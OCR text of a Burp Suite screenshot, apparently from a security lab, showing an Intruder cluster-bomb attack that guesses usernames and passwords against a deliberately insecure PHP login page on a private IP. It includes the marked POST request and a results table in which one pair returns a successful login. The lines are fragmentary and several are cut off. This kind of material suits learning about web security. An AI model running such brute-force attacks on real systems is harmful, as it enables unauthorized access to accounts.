 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Cluster bomb
2. Intruder attack of http://192.168.13.35 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
71 superman I am Iron Man 200 11801
72 loislane I am Iron Man 200 11801
73 spiderman I am Iron Man 200 11801
74 jennyjones I am Iron Man 200 11801
75 tonystark I am Iron Man 200 11827
76 timtom I am Iron Man 200 11801
77 peterparker I am Iron Man 200 11801
78 clarkkent I am Iron Man 200 11801
79 michaelsmith I am Iron Man 200 11801
80 henryhacker I am Iron Man 200 11801
81 superman His Past. Our future 200 11801
82 loislane His Past. Our future 200 11801
Request Response
Pretty Raw Hex Render \n
Password:
Login
Successful login! You really are Iron Man :)
Finished
? Payload Positions
Configure the positions where payloads will
Target: http://192.168.13.35
et
Add §
Clear §
Auto §
Refresh
1 POST /ba_insecure_login_1.php HTT
2 Host: 192.168.13.35
3 User-Agent: Mozilla/5.0 (X11; Ubu
4 Accept: text/html,application/xht
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-f
8 Content-Length: 34
9 Origin: http://192.168.13.35
10 Connection: close
11 Referer: http://192.168.13.35/ba_
12 Cookie: PHPSESSID=1ramabhkqr0170f
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 login=§bee§&password=§bug§&form=s